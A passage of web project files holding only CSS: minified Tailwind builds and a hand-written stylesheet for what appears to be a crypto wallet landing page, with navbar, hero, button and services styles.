206/var(--tw-text-opacity))}.hover\:\!shadow-none:hover{--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}@media (min-width:640px){.sm\:h-14{height:3.5rem}.sm\:w-14{width:3.5rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:text-base{font-size:1rem;line-height:1.5rem}}@media (min-width:768px){.md\:my-12{margin-top:3rem;margin-bottom:3rem}.md\:my-8{margin-top:2rem;margin-bottom:2rem}.md\:h-20{height:5rem}.md\:h-16{height:4rem}.md\:w-20{width:5rem}.md\:w-16{width:4rem}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:justify-center{justify-content:center}.md\:gap-5{gap:1.25rem}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width:1024px){.lg\:my-8{margin-top:2rem;margin-bottom:2rem}.lg\:my-14{margin-top:3.5rem;margin-bottom:3.5rem}.lg\:my-10{margin-top:2.5rem;margin-bottom:2.5rem}.lg\:my-12{margin-top:3rem;margin-bottom:3rem}.lg\:h-24{height:6rem}.lg\:w-24{width:6rem}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:py-24{padding-top:6rem;padding-bottom:6rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:text-4xl{font-size:2.25rem;line-height:2.5rem}.lg\:text-base{font-size:1rem;line-height:1.5rem}}@media (min-width:1280px){.xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:p-0{padding:0}.xl\:px-0{padding-left:0;padding-right:0}}
</file>
<file: sync/node/_next/static/css/78ade6690479a575.css>
/*
! tailwindcss v3.2.1 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af}input::placeholder,textarea::placeholder{color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*{scrollbar-color:auto;scrollbar-width:auto}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow:0 0 #0000}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}::-webkit-datetime-edit,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-meridiem-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-year-field{padding-top:0;padding-bottom:0}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple]{background-image:none;background-position:0 0;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px;--tw-shadow:0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:50%;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px solid ButtonText;outline:1px auto -webkit-focus-ring-color}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:100%){.container{max-width:100%}}@media (min-width:1280px){.container{max-width:1280px}}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.inset-0{top:0;right:0;bottom:0;left:0}.top-0{top:0}.right-\[1rem\]{right:1rem}.top-3{top:.75rem}.right-3{right:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.my-5{margin-bottom:1.25rem}.mt-5,.my-5{margin-top:1.25rem}.mt-8{margin-top:2rem}.mb-5{margin-bottom:1.25rem}.mt-3{margin-top:.75rem}.block{display:block}.flex{display:flex}.grid{display:grid}.hidden{display:none}.h-10{height:2.5rem}.h-full{height:100%}.h-28{height:7rem}.h-12{height:3rem}.min-h-screen{min-height:100vh}.w-10{width:2.5rem}.w-full{width:100%}.w-12{width:3rem}.max-w-2xl{max-width:42rem}.max-w-4xl{max-width:56rem}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes scale2{0%,to{transform:scale(1)}50%{transform:scale(1.1)}}.animate-scale2{animation:scale2 3s linear infinite}@keyframes scale{0%,to{transform:scale(1)}50%{transform:scale(.95)}}.animate-scale{animation:scale 3s linear infinite}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-pointer{cursor:pointer}.resize-none{resize:none}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.justify-center{justify-content:center}.gap-3{gap:.75rem}.gap-5{gap:1.25rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.25rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.25rem * var(--tw-space-x-reverse));margin-left:calc(1.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(2rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(2rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.overflow-hidden{overflow:hidden}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.\!rounded-xl{border-radius:.75rem!important}.rounded-\[7px\]{border-radius:7px}.rounded-t-md{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.rounded-b-md{border-bottom-right-radius:.375rem;border-bottom-left-radius:.375rem}.\!border-2{border-width:2px!important}.border{border-width:1px}.border-t{border-top-width:1px}.border-l-\[5px\]{border-left-width:5px}.border-none{border-style:none}.border-slate-300{--tw-border-opacity:1;border-color:rgb(203 213 225/var(--tw-border-opacity))}.border-red-600{--tw-border-opacity:1;border-color:rgb(220 38 38/var(--tw-border-opacity))}.\!border-transparent{border-color:transparent!important}.border-t-primary-blue{--tw-border-opacity:1;border-top-color:rgb(49 130 206/var(--tw-border-opacity))}.border-l-primary-blue{--tw-border-opacity:1;border-left-color:rgb(49 130 206/var(--tw-border-opacity))}.bg-slate-200{--tw-bg-opacity:1;background-color:rgb(226 232 240/var(--tw-bg-opacity))}.bg-primary-blue\/20{background-color:rgba(49,130,206,.2)}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-primary-bg{--tw-bg-opacity:1;background-color:rgb(12 14 41/var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity:1;background-color:rgb(26 28 52/var(--tw-bg-opacity))}.bg-primary-blue2{--tw-bg-opacity:1;background-color:rgb(1 80 184/var(--tw-bg-opacity))}.bg-l1{background-image:linear-gradient(180deg,#000 10%,#0c0e29)}.bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.from-slate-50{--tw-gradient-from:#f8fafc;--tw-gradient-to:rgba(248,250,252,0);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-slate-100{--tw-gradient-to:#f1f5f9}.p-8{padding:2rem}.p-5{padding:1.25rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-4{padding-left:1rem;padding-right:1rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-5{padding-bottom:1.25rem}.pt-5,.py-5{padding-top:1.25rem}.text-center{text-align:center}.\!font-bah{font-family:Baloo 2,Poppins,sans-serif!important}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-xs{font-size:.75rem;line-height:1rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-base{font-size:1rem;line-height:1.5rem}.font-extrabold{font-weight:800}.font-bold{font-weight:700}.font-light{font-weight:300}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.leading-\[30px\]{line-height:30px}.text-slate-500{--tw-text-opacity:1;color:rgb(100 116 139/var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;color:rgb(26 28 52/var(--tw-text-opacity))}.text-slate-600{--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity))}.text-slate-800{--tw-text-opacity:1;color:rgb(30 41 59/var(--tw-text-opacity))}.text-slate-100{--tw-text-opacity:1;color:rgb(241 245 249/var(--tw-text-opacity))}.text-primary-blue{--tw-text-opacity:1;color:rgb(49 130 206/var(--tw-text-opacity))}.text-primary-blue2{--tw-text-opacity:1;color:rgb(1 80 184/var(--tw-text-opacity))}.text-gray-200{--tw-text-opacity:1;color:rgb(229 231 235/var(--tw-text-opacity))}.text-slate-200{--tw-text-opacity:1;color:rgb(226 232 240/var(--tw-text-opacity))}.shadow-s1{--tw-shadow:0px 0px 2px #000;--tw-shadow-colored:0px 0px 2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.outline-none{outline:2px solid transparent;outline-offset:2px}.ring-0{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.backdrop-blur-\[2px\]{--tw-backdrop-blur:blur(2px);-webkit-backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-300,.duration-\[300ms\]{transition-duration:.3s}.duration-1000{transition-duration:1s}.duration-500{transition-duration:.5s}.scrollbar-thin{--scrollbar-track:initial;--scrollbar-thumb:initial;--scrollbar-corner:initial;--scrollbar-track-hover:var(--scrollbar-track);--scrollbar-thumb-hover:var(--scrollbar-thumb);--scrollbar-corner-hover:var(--scrollbar-corner);--scrollbar-track-active:var(--scrollbar-track-hover);--scrollbar-thumb-active:var(--scrollbar-thumb-hover);--scrollbar-corner-active:var(--scrollbar-corner-hover);scrollbar-color:var(--scrollbar-thumb) var(--scrollbar-track);overflow:overlay}.scrollbar-thin.overflow-x-hidden{overflow-x:hidden}.scrollbar-thin.overflow-y-hidden{overflow-y:hidden}.scrollbar-thin::-webkit-scrollbar-track{background-color:var(--scrollbar-track)}.scrollbar-thin::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb)}.scrollbar-thin::-webkit-scrollbar-corner{background-color:var(--scrollbar-corner)}.scrollbar-thin::-webkit-scrollbar-track:hover{background-color:var(--scrollbar-track-hover)}.scrollbar-thin::-webkit-scrollbar-thumb:hover{background-color:var(--scrollbar-thumb-hover)}.scrollbar-thin::-webkit-scrollbar-corner:hover{background-color:var(--scrollbar-corner-hover)}.scrollbar-thin::-webkit-scrollbar-track:active{background-color:var(--scrollbar-track-active)}.scrollbar-thin::-webkit-scrollbar-thumb:active{background-color:var(--scrollbar-thumb-active)}.scrollbar-thin::-webkit-scrollbar-corner:active{background-color:var(--scrollbar-corner-active)}.scrollbar-thin{scrollbar-width:thin}.scrollbar-thin::-webkit-scrollbar{width:8px;height:8px}.scrollbar-track-slate-300{--scrollbar-track:#cbd5e1!important}.scrollbar-track-primary{--scrollbar-track:#1a1c34!important}.scrollbar-thumb-primary-blue{--scrollbar-thumb:#3182ce!important}.placeholder\:text-sm::-moz-placeholder{font-size:.875rem;line-height:1.25rem}.placeholder\:text-sm::placeholder{font-size:.875rem;line-height:1.25rem}.focus\:border-transparent:focus{border-color:transparent}.focus\:border-red-500:focus{--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity))}.focus\:to-slate-200:focus{--tw-gradient-to:#e2e8f0}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:bg-gradient-to-b:disabled{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.disabled\:from-slate-100\/40:disabled{--tw-gradient-from:rgba(241,245,249,.4);--tw-gradient-to:rgba(241,245,249,0);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.disabled\:to-slate-300\/10:disabled{--tw-gradient-to:rgba(203,213,225,.1)}.disabled\:text-slate-500\/80:disabled{color:rgba(100,116,139,.8)}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:animate-none{animation:none}.group:hover .group-hover\:text-primary-blue{--tw-text-opacity:1;color:rgb(49 130 206/var(--tw-text-opacity))}.hover\:\!border-primary-blue2:hover{--tw-border-opacity:1!important;border-color:rgb(1 80 184/var(--tw-border-opacity))!important}.hover\:bg-primary-blue:hover{--tw-bg-opacity:1;background-color:rgb(49 130 206/var(--tw-bg-opacity))}.hover\:text-primary-blue:hover{--tw-text-opacity:1;color:rgb(49 130 206/var(--tw-text-opacity))}.hover\:\!shadow-none:hover{--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}@media (min-width:640px){.sm\:h-14{height:3.5rem}.sm\:w-14{width:3.5rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:text-base{font-size:1rem;line-height:1.5rem}}@media (min-width:768px){.md\:my-12{margin-top:3rem;margin-bottom:3rem}.md\:my-8{margin-top:2rem;margin-bottom:2rem}.md\:h-20{height:5rem}.md\:h-16{height:4rem}.md\:w-20{width:5rem}.md\:w-16{width:4rem}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:justify-center{justify-content:center}.md\:gap-5{gap:1.25rem}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width:1024px){.lg\:my-8{margin-top:2rem;margin-bottom:2rem}.lg\:my-14{margin-top:3.5rem;margin-bottom:3.5rem}.lg\:my-10{margin-top:2.5rem;margin-bottom:2.5rem}.lg\:my-12{margin-top:3rem;margin-bottom:3rem}.lg\:h-24{height:6rem}.lg\:w-24{width:6rem}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:py-24{padding-top:6rem;padding-bottom:6rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:text-4xl{font-size:2.25rem;line-height:2.5rem}.lg\:text-base{font-size:1rem;line-height:1.5rem}}@media (min-width:1280px){.xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:p-0{padding:0}.xl\:px-0{padding-left:0;padding-right:0}}
</file>
<file: styles.css>
/* Reset and Base Styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
    line-height: 1.6;
    color: #ffffff;
    background: linear-gradient(135deg, #0f0f23 0%, #1a1a2e 50%, #16213e 100%);
    min-height: 100vh;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

/* Navigation */
.navbar {
    position: fixed;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.9);
    backdrop-filter: blur(10px);
    z-index: 1000;
    border-bottom: 1px solid rgba(59, 130, 246, 0.3);
}

.nav-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem 2rem;
    max-width: 1200px;
    margin: 0 auto;
}

.nav-logo {
    display: flex;
    align-items: center;
    gap: 1rem;
}

.logo-img {
    width: 40px;
    height: 40px;
    filter: brightness(0) invert(1);
}

.nav-logo h1 {
    font-size: 1.5rem;
    font-weight: 700;
    background: linear-gradient(135deg, #3b82f6, #60a5fa);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.nav-links {
    display: flex;
    gap: 2rem;
}

.nav-link {
    color: #ffffff;
    text-decoration: none;
    font-weight: 500;
    transition: color 0.3s ease;
    position: relative;
}

.nav-link:hover,
.nav-link.active {
    color: #3b82f6;
}

.nav-link::after {
    content: '';
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 0;
    height: 2px;
    background: #3b82f6;
    transition: width 0.3s ease;
}

.nav-link:hover::after,
.nav-link.active::after {
    width: 100%;
}

/* Hero Section */
.hero {
    padding: 120px 0 80px;
    min-height: 100vh;
    display: flex;
    align-items: center;
}

.hero-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 20px;
}

.hero-content {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 4rem;
    align-items: center;
}

.hero-title {
    font-size: 3.5rem;
    font-weight: 800;
    margin-bottom: 1.5rem;
    background: linear-gradient(135deg, #3b82f6, #60a5fa);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    line-height: 1.2;
}

.hero-description {
    font-size: 1.25rem;
    color: #cbd5e1;
    margin-bottom: 2rem;
    line-height: 1.7;
}

.hero-features {
    margin-bottom: 2rem;
}

.hero-features p {
    font-size: 1.1rem;
    color: #cbd5e1;
    margin-bottom: 1rem;
}

.hero-features ul {
    list-style: none;
    margin-left: 1rem;
}

.hero-features li {
    color: #cbd5e1;
    margin-bottom: 0.5rem;
    position: relative;
    padding-left: 1.5rem;
}

.hero-features li::before {
    content: '✓';
    position: absolute;
    left: 0;
    color: #3b82f6;
    font-weight: bold;
}

.cta-button {
    display: inline-block;
    background: linear-gradient(135deg, #3b82f6, #1d4ed8);
    color: white;
    padding: 1rem 2rem;
    text-decoration: none;
    border-radius: 8px;
    font-weight: 600;
    font-size: 1.1rem;
    transition: all 0.3s ease;
    box-shadow: 0 4px 15px rgba(59, 130, 246, 0.3);
}

.cta-button:hover {
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(59, 130, 246, 0.4);
}

.hero-image {
    display: flex;
    justify-content: center;
    align-items: center;
}

.wallet-img {
    width: 100%;
    max-width: 400px;
    height: auto;
    filter: brightness(0) invert(1);
    opacity: 0.8;
}

/* Services Section */
.services {
    padding: 80px 0;
    background: rgba(0, 0, 0, 0.3);
}

